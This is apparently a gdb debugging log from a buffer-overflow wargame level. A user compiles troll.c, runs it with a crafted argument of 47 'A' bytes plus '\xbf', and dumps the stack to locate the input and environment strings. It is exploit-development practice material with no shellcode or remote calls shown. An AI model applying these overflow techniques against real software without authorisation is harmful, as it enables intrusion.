 [orge@localhost orge]$ gcc -o test troll.c
[orge@localhost orge]$ gdb -q test
(gdb) set disassembly-flavor intel
(gdb) b *main
Breakpoint 1 at 0x8048500
(gdb) r `python -c 'print "A"*47+"\xbf"'`
Starting program: /home/orge/test `python -c 'print "A"*47+"\xbf"'`
Breakpoint 1, 0x8048500 in main ()
(gdb) x/100x $esp
0xbffffb0c: 0x400309cb 0x00000002 0xbffffb54 0xbffffb60
0xbffffb1c: 0x40013868 0x00000002 0x08048450 0x00000000
0xbffffb2c: 0x08048471 0x08048500 0x00000002 0xbffffb54
0xbffffb3c: 0x08048390 0x0804866c 0x4000ae60 0xbffffb4c
0xbffffb4c: 0x40013e90 0x00000002 0xbffffc4a 0xbffffc5a
0xbffffb5c: 0x00000000 0xbffffc8b 0xbffffcad 0xbffffcb7
0xbffffb6c: 0xbffffcc5 0xbffffce4 0xbffffcf1 0xbffffd09
0xbffffb7c: 0xbffffd23 0xbffffd42 0xbffffd4d 0xbffffd5b
0xbffffb8c: 0xbffffd9b 0xbffffdab 0xbffffdc0 0xbffffdd0
0xbffffb9c: 0xbffffdda 0xbffffdf6 0xbffffe01 0xbffffe12
0xbffffbac: 0xbffffe21 0xbffffe29 0x00000000 0x00000003
0xbffffbbc: 0x08048034 0x00000004 0x00000020 0x00000005
0xbffffbcc: 0x00000006 0x00000006 0x00001000 0x00000007
0xbffffbdc: 0x40000000 0x00000008 0x00000000 0x00000009
0xbffffbec: 0x08048450 0x0000000b 0x000001fb 0x0000000c
0xbffffbfc: 0x000001fb 0x0000000d 0x000001fb 0x0000000e
0xbffffc0c: 0x000001fb 0x00000010 0x0f8bfbff 0x0000000f
0xbffffc1c: 0xbffffc45 0x00000000 0x00000000 0x00000000
0xbffffc2c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc3c: 0x00000000 0x00000000 0x38366900 0x682f0036
0xbffffc4c: 0x2f656d6f 0x6567726f 0x7365742f 0x41410074
0xbffffc5c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc6c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc7c: 0x41414141 0x41414141 0x41414141 0x4c00bf41
0xbffffc8c: 0x4f535345 0x3d4e4550 0x73752f7c 0x69622f72
(gdb)
0xbffffc9c: 0x656c2f6e 0x69707373 0x732e6570 0x73252068
0xbffffcac: 0x45535500 0x4d414e52 0x48003d45 0x53545349
0xbffffcbc: 0x3d455a49 0x30303031 0x534f4800 0x4d414e54
0xbffffccc: 0x6f6c3d45 0x686c6163 0x2e74736f 0x61636f6c
0xbffffcdc: 0x6d6f646c 0x006e6961 0x4e474f4c 0x3d454d41
0xbffffcec: 0x6567726f 0x4d455200 0x4845544f 0x3d54534f
0xbffffcfc: 0x2e323931 0x2e383631 0x312e3038 0x49414d00
0xbffffd0c: 0x762f3d4c 0x732f7261 0x6c6f6f70 0x69616d2f
0xbffffd1c: 0x726f2f6c 0x4d006567 0x54484341 0x3d455059
0xbffffd2c: 0x36383369 0x6465722d 0x2d746168 0x756e696c
0xbffffd3c: 0x6e672d78 0x45540075 0x783d4d52 0x6d726574
0xbffffd4c: 0x534f4800 0x50595454 0x33693d45 0x50003638
0xbffffd5c: 0x3d485441 0x7273752f 0x636f6c2f 0x622f6c61
0xbffffd6c: 0x2f3a6e69 0x3a6e6962 0x7273752f 0x6e69622f
0xbffffd7c: 0x73752f3a 0x31582f72 0x2f365231 0x3a6e6962
0xbffffd8c: 0x6d6f682f 0x726f2f65 0x622f6567 0x48006e69
0xbffffd9c: 0x3d454d4f 0x6d6f682f 0x726f2f65 0x49006567
0xbffffdac: 0x5455504e 0x2f3d4352 0x2f637465 0x75706e69
0xbffffdbc: 0x00637274 0x4c454853 0x622f3d4c 0x622f6e69
0xbffffdcc: 0x00687361 0x52455355 0x67726f3d 0x41420065
0xbffffddc: 0x455f4853 0x2f3d564e 0x656d6f68 0x67726f2f
0xbffffdec: 0x622e2f65 0x72687361 0x414c0063 0x653d474e
0xbffffdfc: 0x53555f6e 0x54534f00 0x3d455059 0x756e696c
0xbffffe0c: 0x6e672d78 0x57500075 0x682f3d44 0x2f656d6f
0xbffffe1c: 0x6567726f 0x4c485300 0x323d4c56 0x5f534c00
(gdb)